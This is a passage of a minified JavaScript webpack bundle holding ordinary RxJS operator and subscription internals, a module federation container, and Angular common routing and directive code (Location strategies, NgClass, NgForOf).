Q,te=this;(0,g.T)(O)?Q=O:O&&(Q=O.next,P=O.error,V=O.complete,O!==w.I&&(te=Object.create(O),(0,g.T)(te.unsubscribe)&&this.add(te.unsubscribe.bind(te)),te.unsubscribe=this.unsubscribe.bind(this))),this._context=te,this._next=Q,this._error=P,this._complete=V}next(I){if(!this.isStopped&&this._next){const{_parentSubscriber:O}=this;$.$.useDeprecatedSynchronousErrorHandling&&O.syncErrorThrowable?this.__tryOrSetError(O,this._next,I)&&this.unsubscribe():this.__tryOrUnsub(this._next,I)}}error(I){if(!this.isStopped){const{_parentSubscriber:O}=this,{useDeprecatedSynchronousErrorHandling:P}=$.$;if(this._error)P&&O.syncErrorThrowable?(this.__tryOrSetError(O,this._error,I),this.unsubscribe()):(this.__tryOrUnsub(this._error,I),this.unsubscribe());else if(O.syncErrorThrowable)P?(O.syncErrorValue=I,O.syncErrorThrown=!0):(0,T.T)(I),this.unsubscribe();else{if(this.unsubscribe(),P)throw I;(0,T.T)(I)}}}complete(){if(!this.isStopped){const{_parentSubscriber:I}=this;if(this._complete){const O=()=>this._complete.call(this._context);$.$.useDeprecatedSynchronousErrorHandling&&I.syncErrorThrowable?(this.__tryOrSetError(I,O),this.unsubscribe()):(this.__tryOrUnsub(O),this.unsubscribe())}else this.unsubscribe()}}__tryOrUnsub(I,O){try{I.call(this._context,O)}catch(P){if(this.unsubscribe(),$.$.useDeprecatedSynchronousErrorHandling)throw P;(0,T.T)(P)}}__tryOrSetError(I,O,P){if(!$.$.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{O.call(this._context,P)}catch(V){return $.$.useDeprecatedSynchronousErrorHandling?(I.syncErrorValue=V,I.syncErrorThrown=!0,!0):((0,T.T)(V),!0)}return!1}_unsubscribe(){const{_parentSubscriber:I}=this;this._context=null,this._parentSubscriber=null,I.unsubscribe()}}},4337:(U,L,y)=>{y.d(L,{y:()=>T});var g=y(7354),w=y(1456),k=y(8099);const $=(()=>{function A(N){return Error.call(this),this.message=N?`${N.length} errors occurred during unsubscription:\n${N.map((I,O)=>`${O+1}) ${I.toString()}`).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=N,this}return A.prototype=Object.create(Error.prototype),A})();class T{constructor(N){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,N&&(this._ctorUnsubscribe=!0,this._unsubscribe=N)}unsubscribe(){let N;if(this.closed)return;let{_parentOrParents:I,_ctorUnsubscribe:O,_unsubscribe:P,_subscriptions:V}=this;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,I instanceof T)I.remove(this);else if(null!==I)for(let Q=0;Q<I.length;++Q)I[Q].remove(this);if((0,k.T)(P)){O&&(this._unsubscribe=void 0);try{P.call(this)}catch(Q){N=Q instanceof $?R(Q.errors):[Q]}}if((0,g.c)(V)){let Q=-1,te=V.length;for(;++Q<te;){const ne=V[Q];if((0,w.G)(ne))try{ne.unsubscribe()}catch(ie){N=N||[],ie instanceof $?N=N.concat(R(ie.errors)):N.push(ie)}}}if(N)throw new $(N)}add(N){let I=N;if(!N)return T.EMPTY;switch(typeof N){case"function":I=new T(N);case"object":if(I===this||I.closed||"function"!=typeof I.unsubscribe)return I;if(this.closed)return I.unsubscribe(),I;if(!(I instanceof T)){const V=I;I=new T,I._subscriptions=[V]}break;default:throw new Error("unrecognized teardown "+N+" added to Subscription.")}let{_parentOrParents:O}=I;if(null===O)I._parentOrParents=this;else if(O instanceof T){if(O===this)return I;I._parentOrParents=[O,this]}else{if(-1!==O.indexOf(this))return I;O.push(this)}const P=this._subscriptions;return null===P?this._subscriptions=[I]:P.push(I),I}remove(N){const I=this._subscriptions;if(I){const O=I.indexOf(N);-1!==O&&I.splice(O,1)}}}var A;function R(A){return A.reduce((N,I)=>N.concat(I instanceof $?I.errors:I),[])}T.EMPTY=((A=new T).closed=!0,A)},614:(U,L,y)=>{y.d(L,{$:()=>w});let g=!1;const w={Promise:void 0,set useDeprecatedSynchronousErrorHandling(k){if(k){const F=new Error;console.warn("DEPRECATED! RxJS was set to use deprecated synchronous error handling behavior by code at: \n"+F.stack)}else g&&console.log("RxJS: Back to a better error behavior. Thank you. <3");g=k},get useDeprecatedSynchronousErrorHandling(){return g}}},3004:(U,L,y)=>{y.d(L,{gn:()=>T,tS:()=>A,zA:()=>F});var g=y(762),w=y(5817),k=y(135);class F extends g.v{constructor(I){super(),this.parent=I}_next(I){this.parent.notifyNext(I)}_error(I){this.parent.notifyError(I),this.unsubscribe()}_complete(){this.parent.notifyComplete(),this.unsubscribe()}}class T extends g.v{notifyNext(I){this.destination.next(I)}notifyError(I){this.destination.error(I)}notifyComplete(){this.destination.complete()}}function A(N,I){if(I.closed)return;if(N instanceof w.c)return N.subscribe(I);let O;try{O=(0,k.i)(N)(I)}catch(P){I.error(P)}return O}},4725:(U,L,y)=>{y.d(L,{G:()=>T,f:()=>R});var g=y(5286),w=y(5817),F=(y(762),y(4337)),$=y(3110);class T extends w.c{constructor(P,V){super(),this.source=P,this.subjectFactory=V,this._refCount=0,this._isComplete=!1}_subscribe(P){return this.getSubject().subscribe(P)}getSubject(){const P=this._subject;return(!P||P.isStopped)&&(this._subject=this.subjectFactory()),this._subject}connect(){let P=this._connection;return P||(this._isComplete=!1,P=this._connection=new F.y,P.add(this.source.subscribe(new A(this.getSubject(),this))),P.closed&&(this._connection=null,P=F.y.EMPTY)),P}refCount(){return(0,$.B)()(this)}}const R=(()=>{const O=T.prototype;return{operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:O._subscribe},_isComplete:{value:O._isComplete,writable:!0},getSubject:{value:O.getSubject},connect:{value:O.connect},refCount:{value:O.refCount}}})();class A extends g.PJ{constructor(P,V){super(P),this.connectable=V}_error(P){this._unsubscribe(),super._error(P)}_complete(){this.connectable._isComplete=!0,this._unsubscribe(),super._complete()}_unsubscribe(){const P=this.connectable;if(P){this.connectable=null;const V=P._connection;P._refCount=0,P._subject=null,P._connection=null,V&&V.unsubscribe()}}}},1235:(U,L,y)=>{y.d(L,{I:()=>k,w:()=>w});var g=y(5817);const w=new g.c($=>$.complete());function k($){return $?function F($){return new g.c(T=>$.schedule(()=>T.complete()))}($):w}},4787:(U,L,y)=>{y.d(L,{H:()=>te});var g=y(5817),w=y(135),k=y(4337),F=y(5722),R=y(2496),A=y(7765),O=y(5998),P=y(5253);function te(ne,ie){return ie?function Q(ne,ie){if(null!=ne){if(function I(ne){return ne&&"function"==typeof ne[F.s]}(ne))return function $(ne,ie){return new g.c(Xe=>{const We=new k.y;return We.add(ie.schedule(()=>{const rt=ne[F.s]();We.add(rt.subscribe({next(ue){We.add(ie.schedule(()=>Xe.next(ue)))},error(ue){We.add(ie.schedule(()=>Xe.error(ue)))},complete(){We.add(ie.schedule(()=>Xe.complete()))}}))})),We})}(ne,ie);if((0,O.y)(ne))return function T(ne,ie){return new g.c(Xe=>{const We=new k.y;return We.add(ie.schedule(()=>ne.then(rt=>{We.add(ie.schedule(()=>{Xe.next(rt),We.add(ie.schedule(()=>Xe.complete()))}))},rt=>{We.add(ie.schedule(()=>Xe.error(rt)))}))),We})}(ne,ie);if((0,P.X)(ne))return(0,R.V)(ne,ie);if(function V(ne){return ne&&"function"==typeof ne[A.lJ]}(ne)||"string"==typeof ne)return function N(ne,ie){if(!ne)throw new Error("Iterable cannot be null");return new g.c(Xe=>{const We=new k.y;let rt;return We.add(()=>{rt&&"function"==typeof rt.return&&rt.return()}),We.add(ie.schedule(()=>{rt=ne[A.lJ](),We.add(ie.schedule(function(){if(Xe.closed)return;let ue,Vt;try{const ot=rt.next();ue=ot.value,Vt=ot.done}catch(ot){return void Xe.error(ot)}Vt?Xe.complete():(Xe.next(ue),this.schedule())}))})),We})}(ne,ie)}throw new TypeError((null!==ne&&typeof ne||ne)+" is not observable")}(ne,ie):ne instanceof g.c?ne:new g.c((0,w.i)(ne))}},4279:(U,L,y)=>{y.d(L,{c:()=>F});var g=y(5817),w=y(4385),k=y(2496);function F($,T){return T?(0,k.V)($,T):new g.c((0,w.v)($))}},4670:(U,L,y)=>{y.d(L,{h:()=>$});var g=y(5817),w=y(2234),k=y(6201),F=y(4279);function $(...T){let R=Number.POSITIVE_INFINITY,A=null,N=T[T.length-1];return(0,w.m)(N)?(A=T.pop(),T.length>1&&"number"==typeof T[T.length-1]&&(R=T.pop())):"number"==typeof N&&(R=T.pop()),null===A&&1===T.length&&T[0]instanceof g.c?T[0]:(0,k.U)(R)((0,F.c)(T,A))}},4421:(U,L,y)=>{y.d(L,{of:()=>F});var g=y(2234),w=y(4279),k=y(2496);function F(...$){let T=$[$.length-1];return(0,g.m)(T)?($.pop(),(0,k.V)($,T)):(0,w.c)($)}},3574:(U,L,y)=>{y.d(L,{H:()=>w});var g=y(8456);function w(k,F){return(0,g.ZZ)(k,F,1)}},7849:(U,L,y)=>{y.d(L,{U:()=>w});var g=y(762);function w($=null){return T=>T.lift(new k($))}class k{constructor(T){this.defaultValue=T}call(T,R){return R.subscribe(new F(T,this.defaultValue))}}class F extends g.v{constructor(T,R){super(T),this.defaultValue=R,this.isEmpty=!0}_next(T){this.isEmpty=!1,this.destination.next(T)}_complete(){this.isEmpty&&this.destination.next(this.defaultValue),this.destination.complete()}}},522:(U,L,y)=>{y.d(L,{F:()=>w});var g=y(762);function w($,T){return R=>R.lift(new k($,T))}class k{constructor(T,R){this.compare=T,this.keySelector=R}call(T,R){return R.subscribe(new F(T,this.compare,this.keySelector))}}class F extends g.v{constructor(T,R,A){super(T),this.keySelector=A,this.hasKey=!1,"function"==typeof R&&(this.compare=R)}compare(T,R){return T===R}_next(T){let R;try{const{keySelector:N}=this;R=N?N(T):T}catch(N){return this.destination.error(N)}let A=!1;if(this.hasKey)try{const{compare:N}=this;A=N(this.key,R)}catch(N){return this.destination.error(N)}else this.hasKey=!0;A||(this.key=R,this.destination.next(T))}}},8728:(U,L,y)=>{y.d(L,{p:()=>w});var g=y(762);function w($,T){return function(A){return A.lift(new k($,T))}}class k{constructor(T,R){this.predicate=T,this.thisArg=R}call(T,R){return R.subscribe(new F(T,this.predicate,this.thisArg))}}class F extends g.v{constructor(T,R,A){super(T),this.predicate=R,this.thisArg=A,this.count=0}_next(T){let R;try{R=this.predicate.call(this.thisArg,T,this.count++)}catch(A){return void this.destination.error(A)}R&&this.destination.next(T)}}},7312:(U,L,y)=>{y.d(L,{j:()=>k});var g=y(762),w=y(4337);function k(T){return R=>R.lift(new F(T))}class F{constructor(R){this.callback=R}call(R,A){return A.subscribe(new $(R,this.callback))}}class $ extends g.v{constructor(R,A){super(R),this.add(new w.y(A))}}},4046:(U,L,y)=>{y.d(L,{$:()=>R});var g=y(9994),w=y(8728),k=y(9493),F=y(7849),$=y(3314),T=y(5241);function R(A,N){const I=arguments.length>=2;return O=>O.pipe(A?(0,w.p)((P,V)=>A(P,V,O)):T.D,(0,k.s)(1),I?(0,F.U)(N):(0,$.v)(()=>new g.G))}},5006:(U,L,y)=>{y.d(L,{T:()=>w});var g=y(762);function w($,T){return function(A){if("function"!=typeof $)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return A.lift(new k($,T))}}class k{constructor(T,R){this.project=T,this.thisArg=R}call(T,R){return R.subscribe(new F(T,this.project,this.thisArg))}}class F extends g.v{constructor(T,R,A){super(T),this.project=R,this.count=0,this.thisArg=A||this}_next(T){let R;try{R=this.project.call(this.thisArg,T,this.count++)}catch(A){return void this.destination.error(A)}this.destination.next(R)}}},6201:(U,L,y)=>{y.d(L,{U:()=>k});var g=y(8456),w=y(5241);function k(F=Number.POSITIVE_INFINITY){return(0,g.ZZ)(w.D,F)}},8456:(U,L,y)=>{y.d(L,{ZZ:()=>F});var g=y(5006),w=y(4787),k=y(3004);function F(A,N,I=Number.POSITIVE_INFINITY){return"function"==typeof N?O=>O.pipe(F((P,V)=>(0,w.H)(A(P,V)).pipe((0,g.T)((Q,te)=>N(P,Q,V,te))),I)):("number"==typeof N&&(I=N),O=>O.lift(new $(A,I)))}class ${constructor(N,I=Number.POSITIVE_INFINITY){this.project=N,this.concurrent=I}call(N,I){return I.subscribe(new T(N,this.project,this.concurrent))}}class T extends k.gn{constructor(N,I,O=Number.POSITIVE_INFINITY){super(N),this.project=I,this.concurrent=O,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}_next(N){this.active<this.concurrent?this._tryNext(N):this.buffer.push(N)}_tryNext(N){let I;const O=this.index++;try{I=this.project(N,O)}catch(P){return void this.destination.error(P)}this.active++,this._innerSub(I)}_innerSub(N){const I=new k.zA(this),O=this.destination;O.add(I);const P=(0,k.tS)(N,I);P!==I&&O.add(P)}_complete(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete(),this.unsubscribe()}notifyNext(N){this.destination.next(N)}notifyComplete(){const N=this.buffer;this.active--,N.length>0?this._next(N.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()}}},3110:(U,L,y)=>{y.d(L,{B:()=>w});var g=y(762);function w(){return function(T){return T.lift(new k(T))}}class k{constructor(T){this.connectable=T}call(T,R){const{connectable:A}=this;A._refCount++;const N=new F(T,A),I=R.subscribe(N);return N.closed||(N.connection=A.connect()),I}}class F extends g.v{constructor(T,R){super(T),this.connectable=R}_unsubscribe(){const{connectable:T}=this;if(!T)return void(this.connection=null);this.connectable=null;const R=T._refCount;if(R<=0)return void(this.connection=null);if(T._refCount=R-1,R>1)return void(this.connection=null);const{connection:A}=this,N=T._connection;this.connection=null,N&&(!A||N===A)&&N.unsubscribe()}}},9090:(U,L,y)=>{y.d(L,{n:()=>F});var g=y(5006),w=y(4787),k=y(3004);function F(R,A){return"function"==typeof A?N=>N.pipe(F((I,O)=>(0,w.H)(R(I,O)).pipe((0,g.T)((P,V)=>A(I,P,O,V))))):N=>N.lift(new $(R))}class ${constructor(A){this.project=A}call(A,N){return N.subscribe(new T(A,this.project))}}class T extends k.gn{constructor(A,N){super(A),this.project=N,this.index=0}_next(A){let N;const I=this.index++;try{N=this.project(A,I)}catch(O){return void this.destination.error(O)}this._innerSub(N)}_innerSub(A){const N=this.innerSubscription;N&&N.unsubscribe();const I=new k.zA(this),O=this.destination;O.add(I),this.innerSubscription=(0,k.tS)(A,I),this.innerSubscription!==I&&O.add(this.innerSubscription)}_complete(){const{innerSubscription:A}=this;(!A||A.closed)&&super._complete(),this.unsubscribe()}_unsubscribe(){this.innerSubscription=void 0}notifyComplete(){this.innerSubscription=void 0,this.isStopped&&super._complete()}notifyNext(A){this.destination.next(A)}}},9493:(U,L,y)=>{y.d(L,{s:()=>F});var g=y(762),w=y(434),k=y(1235);function F(R){return A=>0===R?(0,k.I)():A.lift(new $(R))}class ${constructor(A){if(this.total=A,this.total<0)throw new w.k}call(A,N){return N.subscribe(new T(A,this.total))}}class T extends g.v{constructor(A,N){super(A),this.total=N,this.count=0}_next(A){const N=this.total,I=++this.count;I<=N&&(this.destination.next(A),I===N&&(this.destination.complete(),this.unsubscribe()))}}},5539:(U,L,y)=>{y.d(L,{M:()=>F});var g=y(762);function w(){}var k=y(8099);function F(R,A,N){return function(O){return O.lift(new $(R,A,N))}}class ${constructor(A,N,I){this.nextOrObserver=A,this.error=N,this.complete=I}call(A,N){return N.subscribe(new T(A,this.nextOrObserver,this.error,this.complete))}}class T extends g.v{constructor(A,N,I,O){super(A),this._tapNext=w,this._tapError=w,this._tapComplete=w,this._tapError=I||w,this._tapComplete=O||w,(0,k.T)(N)?(this._context=this,this._tapNext=N):N&&(this._context=N,this._tapNext=N.next||w,this._tapError=N.error||w,this._tapComplete=N.complete||w)}_next(A){try{this._tapNext.call(this._context,A)}catch(N){return void this.destination.error(N)}this.destination.next(A)}_error(A){try{this._tapError.call(this._context,A)}catch(N){return void this.destination.error(N)}this.destination.error(A)}_complete(){try{this._tapComplete.call(this._context)}catch(A){return void this.destination.error(A)}return this.destination.complete()}}},3314:(U,L,y)=>{y.d(L,{v:()=>k});var g=y(9994),w=y(762);function k(R=T){return A=>A.lift(new F(R))}class F{constructor(A){this.errorFactory=A}call(A,N){return N.subscribe(new $(A,this.errorFactory))}}class $ extends w.v{constructor(A,N){super(A),this.errorFactory=N,this.hasValue=!1}_next(A){this.hasValue=!0,this.destination.next(A)}_complete(){if(this.hasValue)return this.destination.complete();{let A;try{A=this.errorFactory()}catch(N){A=N}this.destination.error(A)}}}function T(){return new g.G}},2496:(U,L,y)=>{y.d(L,{V:()=>k});var g=y(5817),w=y(4337);function k(F,$){return new g.c(T=>{const R=new w.y;let A=0;return R.add($.schedule(function(){A!==F.length?(T.next(F[A++]),T.closed||R.add(this.schedule())):T.complete()})),R})}},7765:(U,L,y)=>{y.d(L,{lJ:()=>w});const w=function g(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}()},5722:(U,L,y)=>{y.d(L,{s:()=>g});const g="function"==typeof Symbol&&Symbol.observable||"@@observable"},91:(U,L,y)=>{y.d(L,{D:()=>g});const g="function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random()},434:(U,L,y)=>{y.d(L,{k:()=>w});const w=(()=>{function k(){return Error.call(this),this.message="argument out of range",this.name="ArgumentOutOfRangeError",this}return k.prototype=Object.create(Error.prototype),k})()},9994:(U,L,y)=>{y.d(L,{G:()=>w});const w=(()=>{function k(){return Error.call(this),this.message="no elements in sequence",this.name="EmptyError",this}return k.prototype=Object.create(Error.prototype),k})()},2145:(U,L,y)=>{y.d(L,{P:()=>w});const w=(()=>{function k(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return k.prototype=Object.create(Error.prototype),k})()},8253:(U,L,y)=>{function g(w){setTimeout(()=>{throw w},0)}y.d(L,{T:()=>g})},5241:(U,L,y)=>{function g(w){return w}y.d(L,{D:()=>g})},7354:(U,L,y)=>{y.d(L,{c:()=>g});const g=Array.isArray||(w=>w&&"number"==typeof w.length)},5253:(U,L,y)=>{y.d(L,{X:()=>g});const g=w=>w&&"number"==typeof w.length&&"function"!=typeof w},8099:(U,L,y)=>{function g(w){return"function"==typeof w}y.d(L,{T:()=>g})},1456:(U,L,y)=>{function g(w){return null!==w&&"object"==typeof w}y.d(L,{G:()=>g})},5998:(U,L,y)=>{function g(w){return!!w&&"function"!=typeof w.subscribe&&"function"==typeof w.then}y.d(L,{y:()=>g})},2234:(U,L,y)=>{function g(w){return w&&"function"==typeof w.schedule}y.d(L,{m:()=>g})},8167:(U,L,y)=>{y.d(L,{F:()=>w,m:()=>k});var g=y(5241);function w(...F){return k(F)}function k(F){return 0===F.length?g.D:1===F.length?F[0]:function(T){return F.reduce((R,A)=>A(R),T)}}},135:(U,L,y)=>{y.d(L,{i:()=>O});var g=y(4385),w=y(8253),F=y(7765),T=y(5722),A=y(5253),N=y(5998),I=y(1456);const O=P=>{if(P&&"function"==typeof P[T.s])return(P=>V=>{const Q=P[T.s]();if("function"!=typeof Q.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return Q.subscribe(V)})(P);if((0,A.X)(P))return(0,g.v)(P);if((0,N.y)(P))return(P=>V=>(P.then(Q=>{V.closed||(V.next(Q),V.complete())},Q=>V.error(Q)).then(null,w.T),V))(P);if(P&&"function"==typeof P[F.lJ])return(P=>V=>{const Q=P[F.lJ]();for(;;){let te;try{te=Q.next()}catch(ne){return V.error(ne),V}if(te.done){V.complete();break}if(V.next(te.value),V.closed)break}return"function"==typeof Q.return&&V.add(()=>{Q.return&&Q.return()}),V})(P);{const Q=`You provided ${(0,I.G)(P)?"an invalid object":`'${P}'`} where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.`;throw new TypeError(Q)}}},4385:(U,L,y)=>{y.d(L,{v:()=>g});const g=w=>k=>{for(let F=0,$=w.length;F<$&&!k.closed;F++)k.next(w[F]);k.complete()}},7393:(U,L,y)=>{var g={"./Component":()=>y.e(545).then(()=>()=>y(7545))},w=(F,$)=>(y.R=$,$=y.o(g,F)?g[F]():Promise.resolve().then(()=>{throw new Error('Module "'+F+'" does not exist in container.')}),y.R=void 0,$),k=(F,$)=>{if(y.S){var T="default",R=y.S[T];if(R&&R!==F)throw new Error("Container initialization failed as it has already been initialized with a different share scope");return y.S[T]=F,y.I(T,$)}};y.d(L,{get:()=>w,init:()=>k})},177:(U,L,y)=>{y.d(L,{AJ:()=>ze,B3:()=>ni,MD:()=>_e,N0:()=>br,QT:()=>k,Sm:()=>te,Sq:()=>He,T3:()=>qo,UE:()=>ur,VF:()=>$,Vy:()=>qe,Xr:()=>Ir,YU:()=>dt,ZD:()=>F,_b:()=>he,aZ:()=>ie,bT:()=>Ze,fw:()=>ne,hb:()=>V,hj:()=>A,qQ:()=>T});var g=y(277);let w=null;function k(){return w}function F(u){w||(w=u)}class ${}const T=new g.nKC("DocumentToken");let R=(()=>{var u;class d{historyGo(l){throw new Error("Not implemented")}}return(u=d).\u0275fac=function(l){return new(l||u)},u.\u0275prov=g.jDH({token:u,factory:function(){return(0,g.WQX)(N)},providedIn:"platform"}),d})();const A=new g.nKC("Location Initialized");let N=(()=>{var u;class d extends R{constructor(){super(),this._doc=(0,g.WQX)(T),this._location=window.location,this._history=window.history}getBaseHrefFromDOM(){return k().getBaseHref(this._doc)}onPopState(l){const p=k().getGlobalEventTarget(this._doc,"window");return p.addEventListener("popstate",l,!1),()=>p.removeEventListener("popstate",l)}onHashChange(l){const p=k().getGlobalEventTarget(this._doc,"window");return p.addEventListener("hashchange",l,!1),()=>p.removeEventListener("hashchange",l)}get href(){return this._location.href}get protocol(){return this._location.protocol}get hostname(){return this._location.hostname}get port(){return this._location.port}get pathname(){return this._location.pathname}get search(){return this._location.search}get hash(){return this._location.hash}set pathname(l){this._location.pathname=l}pushState(l,p,E){this._history.pushState(l,p,E)}replaceState(l,p,E){this._history.replaceState(l,p,E)}forward(){this._history.forward()}back(){this._history.back()}historyGo(l=0){this._history.go(l)}getState(){return this._history.state}}return(u=d).\u0275fac=function(l){return new(l||u)},u.\u0275prov=g.jDH({token:u,factory:function(){return new u},providedIn:"platform"}),d})();function I(u,d){if(0==u.length)return d;if(0==d.length)return u;let m=0;return u.endsWith("/")&&m++,d.startsWith("/")&&m++,2==m?u+d.substring(1):1==m?u+d:u+"/"+d}function O(u){const d=u.match(/#|\?|$/),m=d&&d.index||u.length;return u.slice(0,m-("/"===u[m-1]?1:0))+u.slice(m)}function P(u){return u&&"?"!==u[0]?"?"+u:u}let V=(()=>{var u;class d{historyGo(l){throw new Error("Not implemented")}}return(u=d).\u0275fac=function(l){return new(l||u)},u.\u0275prov=g.jDH({token:u,factory:function(){return(0,g.WQX)(te)},providedIn:"root"}),d})();const Q=new g.nKC("appBaseHref");let te=(()=>{var u;class d extends V{constructor(l,p){super(),this._platformLocation=l,this._removeListenerFns=[],this._baseHref=p??this._platformLocation.getBaseHrefFromDOM()??(0,g.WQX)(T).location?.origin??""}ngOnDestroy(){for(;this._removeListenerFns.length;)this._removeListenerFns.pop()()}onPopState(l){this._removeListenerFns.push(this._platformLocation.onPopState(l),this._platformLocation.onHashChange(l))}getBaseHref(){return this._baseHref}prepareExternalUrl(l){return I(this._baseHref,l)}path(l=!1){const p=this._platformLocation.pathname+P(this._platformLocation.search),E=this._platformLocation.hash;return E&&l?`${p}${E}`:p}pushState(l,p,E,j){const q=this.prepareExternalUrl(E+P(j));this._platformLocation.pushState(l,p,q)}replaceState(l,p,E,j){const q=this.prepareExternalUrl(E+P(j));this._platformLocation.replaceState(l,p,q)}forward(){this._platformLocation.forward()}back(){this._platformLocation.back()}getState(){return this._platformLocation.getState()}historyGo(l=0){this._platformLocation.historyGo?.(l)}}return(u=d).\u0275fac=function(l){return new(l||u)(g.KVO(R),g.KVO(Q,8))},u.\u0275prov=g.jDH({token:u,factory:u.\u0275fac,providedIn:"root"}),d})(),ne=(()=>{var u;class d extends V{constructor(l,p){super(),this._platformLocation=l,this._baseHref="",this._removeListenerFns=[],null!=p&&(this._baseHref=p)}ngOnDestroy(){for(;this._removeListenerFns.length;)this._removeListenerFns.pop()()}onPopState(l){this._removeListenerFns.push(this._platformLocation.onPopState(l),this._platformLocation.onHashChange(l))}getBaseHref(){return this._baseHref}path(l=!1){let p=this._platformLocation.hash;return null==p&&(p="#"),p.length>0?p.substring(1):p}prepareExternalUrl(l){const p=I(this._baseHref,l);return p.length>0?"#"+p:p}pushState(l,p,E,j){let q=this.prepareExternalUrl(E+P(j));0==q.length&&(q=this._platformLocation.pathname),this._platformLocation.pushState(l,p,q)}replaceState(l,p,E,j){let q=this.prepareExternalUrl(E+P(j));0==q.length&&(q=this._platformLocation.pathname),this._platformLocation.replaceState(l,p,q)}forward(){this._platformLocation.forward()}back(){this._platformLocation.back()}getState(){return this._platformLocation.getState()}historyGo(l=0){this._platformLocation.historyGo?.(l)}}return(u=d).\u0275fac=function(l){return new(l||u)(g.KVO(R),g.KVO(Q,8))},u.\u0275prov=g.jDH({token:u,factory:u.\u0275fac}),d})(),ie=(()=>{var u;class d{constructor(l){this._subject=new g.bkB,this._urlChangeListeners=[],this._urlChangeSubscription=null,this._locationStrategy=l;const p=this._locationStrategy.getBaseHref();this._basePath=function ue(u){if(new RegExp("^(https?:)?//").test(u)){const[,m]=u.split(/\/\/[^\/]+/);return m}return u}(O(rt(p))),this._locationStrategy.onPopState(E=>{this._subject.emit({url:this.path(!0),pop:!0,state:E.state,type:E.type})})}ngOnDestroy(){this._urlChangeSubscription?.unsubscribe(),this._urlChangeListeners=[]}path(l=!1){return this.normalize(this._locationStrategy.path(l))}getState(){return this._locationStrategy.getState()}isCurrentPathEqualTo(l,p=""){return this.path()==this.normalize(l+P(p))}normalize(l){return d.stripTrailingSlash(function We(u,d){if(!u||!d.startsWith(u))return d;const m=d.substring(u.length);return""===m||["/",";","?","#"].includes(m[0])?m:d}(this._basePath,rt(l)))}prepareExternalUrl(l){return l&&"/"!==l[0]&&(l="/"+l),this._locationStrategy.prepareExternalUrl(l)}go(l,p="",E=null){this._locationStrategy.pushState(E,"",l,p),this._notifyUrlChangeListeners(this.prepareExternalUrl(l+P(p)),E)}replaceState(l,p="",E=null){this._locationStrategy.replaceState(E,"",l,p),this._notifyUrlChangeListeners(this.prepareExternalUrl(l+P(p)),E)}forward(){this._locationStrategy.forward()}back(){this._locationStrategy.back()}historyGo(l=0){this._locationStrategy.historyGo?.(l)}onUrlChange(l){return this._urlChangeListeners.push(l),this._urlChangeSubscription||(this._urlChangeSubscription=this.subscribe(p=>{this._notifyUrlChangeListeners(p.url,p.state)})),()=>{const p=this._urlChangeListeners.indexOf(l);this._urlChangeListeners.splice(p,1),0===this._urlChangeListeners.length&&(this._urlChangeSubscription?.unsubscribe(),this._urlChangeSubscription=null)}}_notifyUrlChangeListeners(l="",p){this._urlChangeListeners.forEach(E=>E(l,p))}subscribe(l,p,E){return this._subject.subscribe({next:l,error:p,complete:E})}}return(u=d).normalizeQueryParams=P,u.joinWithSlash=I,u.stripTrailingSlash=O,u.\u0275fac=function(l){return new(l||u)(g.KVO(V))},u.\u0275prov=g.jDH({token:u,factory:function(){return function Xe(){return new ie((0,g.KVO)(V))}()},providedIn:"root"}),d})();function rt(u){return u.replace(/\/index.html$/,"")}function he(u,d){d=encodeURIComponent(d);for(const m of u.split(";")){const l=m.indexOf("="),[p,E]=-1==l?[m,""]:[m.slice(0,l),m.slice(l+1)];if(p.trim()===d)return decodeURIComponent(E)}return null}const it=/\s+/,ke=[];let dt=(()=>{var u;class d{constructor(l,p,E,j){this._iterableDiffers=l,this._keyValueDiffers=p,this._ngEl=E,this._renderer=j,this.initialClasses=ke,this.stateMap=new Map}set klass(l){this.initialClasses=null!=l?l.trim().split(it):ke}set ngClass(l){this.rawClass="string"==typeof l?l.trim().split(it):l}ngDoCheck(){for(const p of this.initialClasses)this._updateState(p,!0);const l=this.rawClass;if(Array.isArray(l)||l instanceof Set)for(const p of l)this._updateState(p,!0);else if(null!=l)for(const p of Object.keys(l))this._updateState(p,!!l[p]);this._applyStateDiff()}_updateState(l,p){const E=this.stateMap.get(l);void 0!==E?(E.enabled!==p&&(E.changed=!0,E.enabled=p),E.touched=!0):this.stateMap.set(l,{enabled:p,changed:!0,touched:!0})}_applyStateDiff(){for(const l of this.stateMap){const p=l[0],E=l[1];E.changed?(this._toggleClass(p,E.enabled),E.changed=!1):E.touched||(E.enabled&&this._toggleClass(p,!1),this.stateMap.delete(p)),E.touched=!1}}_toggleClass(l,p){(l=l.trim()).length>0&&l.split(it).forEach(E=>{p?this._renderer.addClass(this._ngEl.nativeElement,E):this._renderer.removeClass(this._ngEl.nativeElement,E)})}}return(u=d).\u0275fac=function(l){return new(l||u)(g.rXU(g._q3),g.rXU(g.MKu),g.rXU(g.aKT),g.rXU(g.sFG))},u.\u0275dir=g.FsC({type:u,selectors:[["","ngClass",""]],inputs:{klass:["class","klass"],ngClass:"ngClass"},standalone:!0}),d})();class Oe{constructor(d,m,l,p){this.$implicit=d,this.ngForOf=m,this.index=l,this.count=p}get first(){return 0===this.index}get last(){return this.index===this.count-1}get even(){return this.index%2==0}get odd(){return!this.even}}let He=(()=>{var u;class d{set ngForOf(l){this._ngForOf=l,this._ngForOfDirty=!0}set ngForTrackBy(l){this._trackByFn=l}get ngForTrackBy(){return this._trackByFn}constructor(l,p,E){this._viewContainer=l,this._template=p,this._differs=E,this._ngForOf=null,this._ngForOfDirty=!0,this._differ=null}set ngForTemplate(l){l&&(this._template=l)}ngDoCheck(){if(this._ngForOfDirty){this._ngForOfDirty=!1;const l=this._ngForOf;!this._differ&&l&&(this._differ=this._differs.find(l).create(this.ngForTrackBy))}if(this._differ){const 